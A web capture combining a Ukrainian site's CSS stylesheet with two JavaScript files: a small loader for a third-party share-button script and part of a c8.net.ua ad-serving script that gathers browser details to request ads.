a.catNameActive:hover, a.catNameActive:active {padding:4px; background:#2594d1; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff;}

h1,h2{font-size:14px;color:#2594d1;line-height:16px;}
h1 a,h2 a,h3 a{color:#2594d1;text-decoration:none;}
h1 a:hover,h2 a:hover,h3 a:hover{color:#4fbeeb;text-decoration:none;}
h1.big{font-size:24px;color:#626262;font-weight:normal;padding:0 0 10px 0;}

span.s10{color:#bebebe;font-size:10px;text-transform:uppercase;}
span.s11{font-size:11px;}
span.s14{font-size:14px;}
span.s16{font-size:16px;}
strong.st11, a.a11{font-size:11px;}
span.red{color:#ca4c20;}
span.blue{color:#4fbeeb;}
span.gray{color:#bebebe;}
span.green{color:#2594d1;}

.gsib_a {
	padding-top: 2px !important;
}

:focus, :active {outline:none;}
a img {border:0px;}

.site_body {width:1220px;}
.top-menu {padding-left:7px;}
.s-header {width:1220px; height:48px; background:url('../img/header_bg.png') no-repeat; text-align:left; position:relative;}
.header-content {width:1220px; height:170px; position:relative; margin-top: 75px; margin-bottom: 50px; background: #fff; display: inline-block; position: relative;}
.logo a {
	display: block;
	height: 170px;
	width: 400px;
	background: #62b0d9 url(../images/logo.png) no-repeat center 10px;
	text-align: center;
	padding-top: 145px;
	font-size: 11px;
	font-weight: 700;
	color: #fff !important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	position: relative;
}
.logo a::before {
	content: "";
	position: absolute;
	top: -133px;
	left: 0;
	display: block;
	width: 400px;
	height: 133px;
	background: url(../images/logo-before.png) no-repeat center center;
}
.banndar468x60 {display:block; width:728px; height:90px; position:absolute; top:50%; left: 50%; z-index:4; margin: -45px 0 0 -164px;}
.header-bottom {width:1220px; height:70px; background:url('../img/header-bottom.png') no-repeat;}
.header-login {width:1220px; height:55px; background:url('../img/header-bottom.png') no-repeat;}
.nav-bar {height:50px; float: left; line-height: 50px;}
.nav-bar a {
	text-transform: uppercase;
	font-size: 14px;
	margin-right: 30px;
}
/*.page-content {background:url('../img/page-content.png') repeat-y;}*/

.page_middle {padding-top:5px;}
.foter {background: #2a4b5c; display: inline-block; width: 100%;}
.foter-menu {background: #386379; height:50px; line-height:50px; font-size: 0; text-align: center;}
.foter-bottom {max-width:1220px; margin: auto;}
.commTable {-moz-border-radius:5px;-webkit-border-radius:5px; border-radius:5px; -moz-box-shadow:0 0px 5px #000;box-shadow:0 0px 5px #000;-webkit-box-shadow:0 0px 5px #000; padding:5px; margin:5px;}


.Smenu_link, .Smenu_link:visited {display:block; width:228px; padding:4px 3px 4px 19px; background:url('../img/site_menu.png') no-repeat #fff; background-position:4px 5px; border-bottom:1px solid #f7f7f7; font-size:9pt;}
.Smenu_link:hover, .Smenu_link:active {text-shadow:0 0 5px #fff; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff; background:url('../img/site_menu.png') no-repeat #2594d1; background-position:4px -12px;}

.Smenu_link_dva, .Smenu_link_dva:visited {display:block; width:228px; padding:4px 3px 4px 19px; background:url('../img/site_menu_dva.png') no-repeat #fff; background-position:4px 5px; border-bottom:1px solid #f7f7f7; font-size:9pt;}
.Smenu_link_dva:hover, .Smenu_link_dva:active {text-shadow:0 0 5px #fff; -moz-border-radius:3px;-webkit-border-radius:3px; border-radius: 3px; color:#fff; background:url('../img/site_menu_dva.png') no-repeat #2594d1; background-position:4px -12px;}

.Smenu_link_one:link, .Smenu_link_one:visited {display:block; font-size: 13px; color: #3f3f3f; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: 240px;}
.Smenu_link_one::before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 7px;
	height: 7px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #62b0d9;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	margin-right: 10px;
}
.Smenu_link_one:hover, .Smenu_link_one:active {color:#62b0d9;}
.Smenu_link_one:hover::before,
.Smenu_link_one.active::before {
	background: #62b0d9;
}

.Smenu_link_one:nth-child(2n-1) {
	background: #f4f4f4;
}

a:link, a:visited {text-decoration:none; color:#2594d1;}
a:hover, a:active {text-decoration:none; color:#000;}
a:hover, a:active {text-decoration:none; color:#000;}

.nav-bar a:link, .nav-bar a:visited {text-decoration:none; color: #3f3f3f;}
.nav-bar a:hover, .nav-bar a:active {text-decoration:none; color:#62b0d9;}

a.banner_url {display:block; width:130px; height:23px; background:url('../img/banner-link.png');position:absolute; right:30px; top:91px; z-index:3;}
a.banner_url:hover, a.banner_url:active {background-position:0 -23px;}

.search_form {position:absolute; right:13px; top:10px;}
.search-input {width:240px; height:26px; border:0px; background:url('../img/search-form_bg.png') no-repeat; padding:5px 22px 5px 5px; margin:0px; position:absolute; right:0px; top:0px; z-index:4;}
.search-button {cursor:pointer; width:16px; height:16px; border:0px; background:url('../img/search_button.png') no-repeat; position:absolute; right:5px; top:5px; z-index:5;}
.search-button:hover {background-position:0 -16px;}
.search-button:active {background-position:0 -16px;}

hr {border-bottom:1px solid #ccc; height:2px !important; border-top:1px solid #fff; border-left:1px solid #ccc;}


.sendn{background:url(../images/send.gif) no-repeat;display:block;width:99px;height:31px;background-position:0 0; float:left; margin: 0px 5px 0px 5px;}
.sendn:hover{background-position:0 -31px;}


/*�����*/
.block {
	min-width:240px;
	text-align:left;
	margin-bottom: 25px;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}
.block_top {min-width:240px; height:40px; color:#fff; font-weight: 700; padding: 0 0 0 15px; position: relative; text-transform: uppercase; background: #fff; border-top-right-radius: 20px;}
.block_top::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 90%;
	background: #62b0d9;
	z-index: 1;
}
.block_top::after {
	content: "";
	position: absolute;
	right: 0;
	top: -5px;
	display: block;
	width: 50px;
	height: 50px;
	border: 2px solid #62b0d9;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: url(../images/block-title-icon.jpg) no-repeat center center #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 3;
}
.block_top span {
	position: relative;
	z-index: 2;
}
.block_top_red {min-width:280px; height:40px; color:#fff; font-weight: 700; padding: 0 0 0 15px; position: relative; text-transform: uppercase; background: #fff; border-top-right-radius: 20px;}
.block_top_red::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 90%;
	background: #e96363;
	z-index: 1;
}
.block_top_red::after {
	content: "";
	position: absolute;
	right: 0;
	top: -5px;
	display: block;
	width: 50px;
	height: 50px;
	border: 2px solid #e96363;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: url(../images/block-title-icon.jpg) no-repeat center center #fff;
	z-index: 3;
}
.block_top_red span {
	position: relative;
	z-index: 2;
}
.block_middle {width:300px; background: #fff; padding: 25px 5px;}
.block_bottom {}

.left-col {
	padding-right: 10px;
}

.right-col {
	padding-left: 10px;
}

.short-item {
	border-top: 2px solid #62b0d9;
	margin-bottom: 30px;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}

/*��� ����������*/
.content_center{width:650px;}
.forum_center{padding-top:13px;padding-left:10px;padding-right:10px;margin-top:1px;}
td.speedbar_left{padding-left: 15px;}
td.speedbar_center{font-size:11px; padding: 13px 0;}
td.speedbar_right{}
td.ss_topwhite{background:#fff; padding:15px 15px 35px 15px; position: relative;}
td.ss_topwhite::after {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 20px;
	display: block;
	width: 50px;
	height: 2px;
	background: #dedede;
	margin-left: -25px;
}
h1.short-title {
	text-align: center;
}
h1.short-title::before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 18px;
	height: 18px;
	background: url(../images/short-title-icon.png) no-repeat center center;
	margin-right: 10px;
}
td.ss_top{background:url(../images/ss_top.gif) repeat-x;height:32px;font-size:10px;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;color:#bebebe;padding:0 0 0 10px;}

.ss_center{background:#fff;padding: 0 15px 80px 15px; position: relative;}
.ss_center2{background:#fff;}
td.editfav{padding:0 5px 0 0;}
td.editfav img{float:right;padding:0 4px 0 0;}
span.ssimg{position:relative;top:2px;padding-right:3px;}
.ratingbg{float:left;padding:1px 0 0 0;}
.padd10px{padding:10px;}

td.ssbot_center{height:32px;font-size:11px; padding-left: 25px;}
td.ssbot_right{width:111px;height:32px; padding-right: 20px;}

.sstoplink{padding:2px 0 0 0;}
span.ssimgb{position:relative;top:2px;}
.ssbotlink{font-size:10px;color:#bebebe;position:relative;top:-3px;}
.readmore a {position:absolute; bottom: -4px; left: 50%; margin-left: -66.5px; background: #62b0d9; color: #fff; font-size: 14px; text-transform: uppercase; font-weight: 700; display: block; width: 133px; height: 50px; text-align: center; line-height: 50px;}
.readmore a::after {
	content: "";
	position: absolute;
	right: -4px;
	bottom: 0;
	display: block;
	width: 0;
	height: 0;
	border-top: 4px solid #4e8bac;
	border-right: 4px solid transparent;
}
img.more{display:block;height:24px;width:104px;background:url(../images/more.gif) no-repeat;background-position:0 0}
img.more:hover{background-position:0 -24px;}

td.nav_left{background:url(../images/nav_left.gif) no-repeat;width:10px;height:12px;}
td.nav_center{background:url(../images/nav_center.gif) repeat-x;height:12px;}
td.nav_right{background:url(../images/nav_right.gif) no-repeat;width:10px;height:12px;}
.navigation{font-weight: 700;color:#4fbeeb; text-align: center;}
.navigation a{color:#2594d1;}
.navigation a:hover{color:#4fbeeb;text-decoration:none;}
.pagecontentbg{
	background: #fff;
	padding: 10px;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
    box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}
.pagecontentbgforum{background:#fff;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;padding:2px;}

.navigation .prev,
.navigation .next {
	display: inline-block;
	vertical-align: middle;
}

.navigation .prev span,
.navigation .prev a,
.navigation .next span,
.navigation .next a {
	border: 2px solid #a6a6a6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 50px;
	height: 50px;
}

.navigation .prev span,
.navigation .prev a {
	background: url(../images/prev-icon.png) no-repeat center center;
}

.navigation .next span,
.navigation .next a {
	background: url(../images/next-icon.png) no-repeat center center;
}

.navigation a,
.navigation span {
	display: inline-block;
	vertical-align: middle;
}

.navigation .nav-nams {
	border: 2px solid #a6a6a6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	height: 50px;
	line-height: 46px;
	padding: 0 15px;
	display: inline-block;
	vertical-align: top;
	margin: 0 25px;
}

.navigation .nav-nams a,
.navigation .nav-nams span {
	margin: 0 4px;
	font-size: 14px;
}

.navigation .nav-nams a,
.navigation .nav-nams .nav_ext {
	color: #a6a6a6;
}

.navigation .nav-nams span {
	color: #3f3f3f;
}

.naverx{padding:10px 0 0 0;}
.top{display:block;height:19px;width:19px;background:url(../images/naverx.gif) no-repeat;background-position:0 0}
.top:hover{background-position:0 -19px;}

.printbg{position:relative;top:-1px;padding:0 7px 0 0;}
.print{display:block;height:24px;width:72px;background:url(../images/print.gif) no-repeat;background-position:0 0}
.print:hover{background-position:0 -24px;}

.tags{padding:0 0 10px 0;}
.editor_new{padding:0 0 5px 0;}

td.related{background:#fff;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;}
.relatedtxt{padding:10px;}
.related_top{height:8px;background:#9DE8F3;}
.relatedbg{background:#BDF2FA;padding:10px;}
span.related_header{font-weight: 700;text-transform:uppercase;color:#4fbeeb;}
.relatedbg ul{padding:10px 0 5px 0;margin:0;list-style:none;}
#pack1, #pack2 {display:  none;}
td.comments{background:#fff;border-left:1px solid #E1E1E1;border-right:1px solid #E1E1E1;}
.commentstxt{padding:10px;}

td.com_top_left{background:url(../images/com_top_left.gif) no-repeat;width:10px;height:10px;}
td.com_top_center{background:url(../images/com_top_center.gif) repeat-x;height:10px;}
td.com_top_right{background:url(../images/com_top_right.gif) no-repeat;width:10px;height:10px;}

td.com_bot_left{background:url(../images/com_bot_left.gif) no-repeat;width:10px;height:6px;}
td.com_bot_center{background:url(../images/com_bot_center.gif) repeat-x;height:6px;}
td.com_bot_right{background:url(../images/com_bot_right.gif) no-repeat;width:10px;height:6px;}

td.com_center_left{width:9px;border-left:1px solid #EADDD7;}
td.com_center_right{width:9px;border-right:1px solid #EADDD7;}
td.com_center a{color:#2594d1;}
td.com_center a:hover{color:#4fbeeb;text-decoration:none;}

.com_groupicon{padding:3px 0 0 0;}
td.coment{padding:3px 0 0 0;}
.com_date{font-size:10px;line-height:11px;padding:3px 0 0 2px;}
.com_info{font-size:10px;line-height:11px;padding:7px 0 6px 0;border-bottom:1px dashed #2594d1;}
.com_text{padding:10px 0 0 0;}
.com_edit{padding:5px 5px 7px 0;}

.infobg{color:#ca4c20;background-color:#FBDFD1;border: 1px solid #E1C8BC;padding: 5px 5px 7px 5px;}

.addcombg{border-top:1px solid #E1E1E1;}
.addcom{padding:10px 0 0 0;}
.addcom_txt{padding:15px 10px 10px 10px;}
h2.addcom_header{padding:0 0 10px 0;}
.f_textarea{background:url(../images/area.gif) no-repeat;width:498px;height:128px;border:0;overflow:auto;padding:5px 0 20px 5px;}
.bbcodebg{padding:0 0 2px 0;}

table.user_top{padding:15px 0 0 0;}
.sep3px{border-bottom:3px solid #D4D4D4;}
.graybg_dashed{background:#F9F9F9;line-height:16px;border-bottom:1px dashed #ccc;}
.graybg_dotted{background:#F9F9F9;line-height:16px;border-bottom:5px solid #D4D4D4;}

td.ans{border-bottom:1px dashed #ccc;padding:6px;}
.anlabel{padding:2px 0 4px 0;}
.an_button{padding:15px 0 35px 0;text-align:center;}

.dbsize{border-bottom:1px dashed #ccc;padding:6px 6px 8px 6px;}

table.userstop{font-size:11px;text-align:center;}
table.userstop thead td{background:#F5F5F5;border:1px solid #EEEEEE;padding:2px 2px 3px 2px;border-right:0;}
table.userstop td{border:1px solid #EEEEEE;padding:2px 2px 3px 2px;border-right:0;border-top:0;}
table.userstop td:last-child{border-right:1px solid #EEEEEE;}

.pmi{font-size:11px;position:relative;top:-8px;}
.pmbut{padding:15px 0 25px 0;text-align:center;}

table.pm{font-size:11px;text-align:center;}
table.pm td.pm_head{background:#F5F5F5;padding:2px 2px 3px 2px;border-right:0;}
table.pm td{border:1px solid #EEEEEE;padding:2px 2px 3px 2px;border-right:0;}
table.pm td:last-child{border-right:1px solid #EEEEEE;}

.design{padding:0 0 0 25px;float:left;}
.copy{font-size:11px;color:#fff;text-align:center;line-height:18px;}
.copy a{color:#fff;}




/* ----////// ������� /////------- */

.banners a img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);}
.banners a:hover img {opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);}
.banners {background:url('http://ukrefs.com.ua/img/shadow_baner.png') no-repeat transparent; padding: 5px; width: 88px; height: 31px;}


a.foter-link:link, a.foter-link:visited {display: inline-block; margin: 0 4px; vertical-align: middle; height:34px; line-height:34px; padding:0px 15px; background: #62b0d9; color:#fff; font-size:11px; text-decoration:none; font-weight: 700; text-transform: uppercase;}
a.foter-link:hover {background-position:100% -26px;}
a.foter-link:active {background-position:100% -52px;}

a.menu-button:link, a.menu-button:visited {width:auto; height:48px; line-height:48px; padding:0px 15px; background:url('../img/menu-button.png') no-repeat; background-position:100% 0%; color:#666; font-size:9pt; display:block; float:left; text-decoration:none; text-shadow:0px 1px 0px #fff;}
a.menu-button:hover, a.menu-button:active {background-position:100% -48px;}












/* ==================== Cpojer by BES Edition */
.cpojer-by-bes a {
    display: inline-block;
    padding: 5px;
    outline: 0;
    color: #587ed7;     /* ====== ���� �������� ������ */
    -webkit-transition-duration: 0.25s;
    -moz-transition-duration: 0.25s;
    -o-transition-duration: 0.25s;
    transition-duration: 0.25s;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    -webkit-transform: scale(1) rotate(0);
    -moz-transform: scale(1) rotate(0);
    -o-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
}
.cpojer-by-bes a:hover {
    background: #587ed7;      /* ====== ���� ���� ��� ����� */
    text-decoration: none;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    -webkit-transform: scale(1.05) rotate(-1deg);
    -moz-transform: scale(1.05) rotate(-1deg);
    -o-transform: scale(1.05) rotate(-1deg);
    transform: scale(1.05) rotate(-1deg);
}
.cpojer-by-bes a:nth-child(2n):hover {
    -webkit-transform: scale(1.05) rotate(1deg);
    -moz-transform: scale(1.05) rotate(1deg);
    -o-transform: scale(1.05) rotate(1deg);
    transform: scale(1.05) rotate(1deg);
}





#share42 {display: inline-block; padding: 6px 0 0 6px; background: #FFF; border: 1px solid #E9E9E9; border-radius: 4px;}
#share42:hover {background: #F6F6F6; border: 1px solid #D4D4D4; box-shadow: 0 0 5px #DDD;}
#share42 a {opacity: 0.5}
#share42:hover a {opacity: 0.7}
#share42 a:hover {opacity: 1}

#textBanner{ border-style: outset;  float:left; margin: 0px 0 0 0;}

.logo-block a {
	display: block;
	width: 89px;
	height: 42px;
	margin: 15px auto;
	background: url(../images/footer-logo.png) no-repeat center center;
}

.copyright {
	text-align: center;
	color: #fff;
	font-size: 11px;
	font-weight: 700;
}

.counter {
	text-align: center;
	margin: 25px 0 10px 0;
}

.counter noindex {
	display: inline-block;
}

.category {
	background: #fff;
	color: #3f3f3f;
	font-size: 11px;
	padding: 10px 0;
	text-align: center;
}

.category span {
	font-weight: 700;
}

.category a {
	color: #3f3f3f;
}

.full-pages {
	text-align: center;
	position: relative;
	top: 4px;
}

.full-pages h3 {
	background: #386379;
	display: inline-block;
	position: relative;
	text-transform: uppercase;
	margin-bottom: 0;
}

.full-pages h3::before {
	content: "";
	position: absolute;
	left: -4px;
	bottom: 0;
	display: block;
	width: 0;
	height: 0;
	border-top: 4px solid #386379;
	border-left: 4px solid transparent;
}

.full-pages a::after {
	content: "";
	position: absolute;
	right: -4px;
	bottom: 0;
	display: block;
	width: 0;
	height: 0;
	border-top: 4px solid #4e8bac;
	border-right: 4px solid transparent;
}

.full-pages a {
	float: right;
	display: block;
	height: 50px;
	line-height: 50px;
	padding: 0 20px;
	text-transform: uppercase;
	color: #fff;
	background: #62b0d9;
}

.full-pages a:hover {
	color: #fff;
}

.full-pages span {
	display: block;
	float: left;
	height: 50px;
	line-height: 50px;
	color: #fff;
	text-transform: uppercase;
	padding: 0 20px;
}

.full-item .ss_center {
	padding-bottom: 0;
}

.full-bott {
	background: #fff;
	-webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	-moz-box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
	box-shadow: 0 10px 20px rgba(0, 0, 0, .1);
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ukrefs.com.ua/domen_ads.js
body_size: -249
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "https://odnaknopka.ru/ok9.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ukrefs.com.ua/b/js/sys.js
body_size: 7713
content:
/**
 * Created by rooty on 31.08.15.
 */
/*debug

 //debug
 //Debug
 var my_url = window.location.href;
 if (my_url.indexOf('Test_')>0) {
 console.log('test_env = ' + ignore_inscreen);
 }
 //end Debug


 */

var C8AdStorage = function () {
    this._adStorage = {};
};
C8AdStorage.prototype.setAdId = function (rnd, element) {
    this._adStorage[rnd] = element;
};
C8AdStorage.prototype.getAdId = function (rnd) {
    return this._adStorage[rnd];
};
if(typeof c8AdObjectStorage == 'undefined' && c8AdObjectStorage == null)
{
    try{
        var c8AdObjectStorage = new C8AdStorage();
    }catch (ignore){}
}

var ua = navigator.userAgent.toLowerCase();
var isOpera = (ua.indexOf('opera')  > -1);
var isIE = (!isOpera && ua.indexOf('msie') > -1);

function getDocumentHeight() {
    return Math.max(document.compatMode != 'CSS1Compat' ? document.body.scrollHeight : document.documentElement.scrollHeight, getViewportHeight());
}

function getViewportHeight() {
    return ((document.compatMode || isIE) && !isOpera) ? (document.compatMode == 'CSS1Compat') ? document.documentElement.clientHeight : document.body.clientHeight : (document.parentWindow || document.defaultView).innerHeight;
}


if ("undefined"==typeof(c8BannerLoaderList))
{
    var c8BannerLoaderList = new Array();
};

if ("undefined"==typeof(c8PlaceUList))
{
    var c8PlaceUList = new Array();
};

function c8_escape (str)
{
    if(typeof escape !== 'function')
    {
        str = encodeURIComponent(str);
    }
    else
    {
        str = escape(str);
    }
    return str;
}

function c8_setcode(site_id,page_id,format_id,width,height,div_id, ssp_key, ssp_site_id, ssp_site_domain, in_visible, inscreen, passback, metric, project_id)
{
    inscreen = typeof inscreen !== 'undefined' ? inscreen : 0;
    //var i=new Image();
    //i.src="http://r.c8.net.ua/rtb_match.php?action=get&ssp_net_id=1&ssp_user_id="+Math.random();

    //Определяем локейшен, откуда нас дернули

    //var location = window.location.host;
    var location = window.location.protocol + '//' + window.location.host + window.location.pathname + window.location.search;

    if ('f3264'==site_id)
    {
        var pix_url = "http://r.c8.net.ua/xmlstat.php?audit1=1&format_id="+format_id+"&ref="+document.referrer+'&rnd='+Math.random();
        var im = new Image();
        im.src = pix_url;
    };
    // console.log(passback);
    if(typeof passback === 'undefined')
    {
        passback = '';
    };
    passback = c8_escape(passback);

    if(typeof metric === 'undefined')
    {
        metric = '';
    }
    metric = c8_escape(metric);

    if(typeof project_id === 'undefined')
    {
        project_id = '';
    }
    project_id = c8_escape(project_id);

    if ("undefined"==typeof(this.c8_sa))
    {
        var c8_sa='';
    }
    else
    {
        var c8_sa=this.c8_sa;
    };

    if ("undefined"==typeof(width)) width='';
    if ("undefined"==typeof(height)) height='';
    if ("undefined"==typeof(div_id)) div_id='';
    if ("undefined"==typeof(ssp_key)) ssp_key='';

    var c8_pid = Math.round(Math.random() * 1000000000);

    c8_sa=c8_sa.replace("'", "");
    c8_sa=c8_sa.replace('"', '');

    if ('f49'!=site_id && "f1172"!=site_id) {
        c8_set_hitua();
    }

    if (''==c8_sa) { 
        c8_sa = typeof(hitua)=='undefined' ? '' : hitua.poll_sex + ';' + hitua.poll_age + ';';
    };

    if (''==c8_sa)
    {
        var iMa=0;
        if (null!=navigator.userAgent.match(/Android/i))
        {
            iMa=2;
        };
        if (null!=navigator.userAgent.match(/(iOS|iPhone|iPod|iPad|iTouch|Mac|WebKit)/i))
        {
            iMa=4+iMa;
        };
        if (null!=navigator.userAgent.match(/(Nokia|Samsung|HTC|LG|Mobile|NEC|Sony|BlackBerry|Palm|Opera mini)/i))
        {
            iMa=8+iMa;
        };
        if (null!=navigator.userAgent.match(/(iPhone)/i))
        {
            iMa=16+iMa;
        };
        if (null!=navigator.userAgent.match(/(Blackberry)/i))
        {
            iMa=32+iMa;
        };
        if (0!=iMa)
        {
            c8_sa='0;0;'+(1+iMa);
        };
    };

    var ssp_id;
    if (""!=ssp_key)
    {
        ssp_id=site_id;
    };

    if (/*10000==site_id &&*/ "" == ssp_key && (9 == format_id || (1 == format_id ) || (2 == format_id ) || (3 == format_id ) ||
    ( 5 == format_id /*&& "f569"==site_id*/) || ( 4 == format_id) || (27 == format_id) || (28 == format_id) ||
    (24 == format_id) || (22 == format_id) || (format_id == 14) || (format_id == 13))) {
        ssp_id = 3634;
        ssp_site_id = site_id;
        ssp_key = 'd41de446ec0ef54335f36466c0a2cb72';
        ssp_site_domain = '';
    }

    if ((""==ssp_key) && (""==div_id) && (5!=format_id))
        document.write('<scr' + 'ipt language="JavaScript" charset="utf-8" src="http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'"></scr' + 'ipt>');
    else
    {
        if (/*(""==ssp_key) &&*/ (2==format_id || 3==format_id) && (""!=div_id) && ("undefined"==typeof(c8PlaceUList[div_id])))
        {
            //c8PlaceUList[div_id]='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';

            c8PlaceUList[div_id]='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';
            //c8PlaceUList[format_id]='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';

            /*
             var n_site_id=site_id;
             if ("e"==n_site_id.substr(0,1))
             {
             n_site_id="f"+n_site_id.substr(1);
             };

             if (2==format_id)
             {
             c8_load_script('http://b.c8.net.ua/show?'+n_site_id+'&' + c8_pid + '&1011&11&300&600&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
             };

             if (3==format_id)
             {
             c8_load_script('http://b.c8.net.ua/show?'+n_site_id+'&' + c8_pid + '&1012&12&240&600&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
             };*/
        };



        if (1)
        {
            if (""==ssp_key)
            {
                c8_load_script('http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'');
            }
            else
            {

                var ctype = '';
                var cbw = '';
                try{
                    var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection || null;
                    if(connection !== null){
                        if ('bandwidth' in connection){
                            cbw = connection.bandwidth;
                        }
                        if ('type' in connection){
                            ctype = connection.type;
                        }
                    }
                }catch(ignore){}

                try{
                    cw = screen.width;
                    ch = screen.height;
                }catch (e){
                    cw = '';
                    ch = '';
                }
                c8AdObjectStorage.setAdId(c8_pid, null);
                c8_load_script('https://ssp.c8.net.ua/getcode.php?key='+ ssp_key + '&ssp_id='+ssp_id+'&site_id=' + ssp_site_id+'&domain='+c8_escape(ssp_site_domain)+'&rnd=' + c8_pid +
                '&pid='+page_id+'&format_id='+format_id+'&sw='+cw+'&sh='+ch+'&ctype='+ctype+'&cbw='+cbw+'&w='+width+'&h='+height+'&c8_sa='+c8_sa+'&container_id='+div_id+(inIframe()?'&iframe=1':'')+'&is='+inscreen+'&is_ssl='+('https:' == document.location.protocol ? '1' : '0')+'&ref='+(document.referrer
                    ?
                    c8_escape(document.referrer) :
                    '')+'&passback='+ passback + '&metric=' + metric + '&project_id=' + project_id + '&location=' + c8_escape(location) + '');

                /*
                 src='https://r.c8.net.ua/getcode_new.php?key='+ ssp_key + '&ssp_id='+ssp_id+'&site_id=' + ssp_site_id+'&domain='+escape(ssp_site_domain)+'&rnd=' + c8_pid + '&pid='+page_id+'&format_id='+format_id+'&w='+width+'&h='+height+'&c8_sa='+c8_sa+'&container_id='+div_id+'&ref='+(document.referrer ? escape(document.referrer) : '')+'';
                 src_on_error='http://b.c8.net.ua/show?'+site_id+'&' + c8_pid + '&'+page_id+'&'+format_id+'&'+width+'&'+height+'&'+c8_sa+'&'+div_id+'&'+(document.referrer ? escape(document.referrer) : '')+'';
                 c8_XHRload_script(src,src_on_error);*/
            };
        }
    };

    if (("f566"==site_id)||("f1690"==site_id)||("f1689"==site_id)||("f1756"==site_id)||("f1691"==site_id)||("f1910"==site_id)||("f1760"==site_id)||("f1735"==site_id))
    {
        //c8_load_script('http://c8.net.ua/frame.php?s='+site_id+'&'+c8_pid+'&r='+(document.referrer ? escape(document.referrer) : '')+'');
    };

    if (0 && 'f49'!=site_id)
    {
        var b = new SWFObject('http://b.c8.net.ua/s/GATracker.swf', 'c8_track', 1, 1, '8', null);

        b.addVariable('site_id', site_id);
        b.addVariable('format_id', format_id);
        b.addVariable('domain', document.domain);
        b.addParam('allowscriptaccess',"always");
        c8_track_div=document.getElementById('c8_track_div');
        if ("undefined"==typeof(c8_track_div) || null==c8_track_div)
        {
            c8_track_div = document.createElement('div');
            c8_track_div.setAttribute('id', 'c8_track_div');
            c8_track_div.style.width = 1;
            c8_track_div.style.height = 1;
            c8_track_div.style.top=-1000;
            c8_track_div.style.left=-1000;
            c8_track_div.style.position = "absolute";
            document.body.appendChild(c8_track_div);
        };
        b.write('c8_track_div');
    };

    //if (""!=div_id) return;
    /*
     if ((''!=c8_sa) && ('f49'!=site_id))
     {
     var m = c8_sa.split(';');
     if (29<m[1])
     {
     show_code1('f49','12','5','0','0','');
     };
     if (1==m[0])
     {
     show_code1('f49','10','5','0','0','');
     };
     if (2==m[0])
     {
     show_code1('f49','9','5','0','0','');
     };
     };*/

